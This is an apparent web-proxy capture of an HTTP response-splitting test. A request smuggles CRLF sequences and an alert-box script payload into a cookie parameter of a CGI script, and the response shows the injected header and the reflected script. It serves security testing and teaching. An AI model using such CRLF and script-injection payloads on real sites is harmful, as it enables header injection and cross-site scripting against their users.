 Request
Raw Params Headers Hex
GET /cgi-bin/script.pl?cookie=aaa%0d%0a%0d%0a<script>alert(1)%3b</script>
HTTP/1.1
Host: ejemplo.com:1200
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: es-ES,es;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2016 08:08:30 GMT
Server: Apache/2.4.7 (Ubuntu)
Set-Cookie: aaa
Vary: Accept-Encoding
Content-Length: 123
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert(1);</script>
El valor de cookie es aaa
<script>alert(1);</script><br><br>Plugin: <b>ResponseSplitting</b>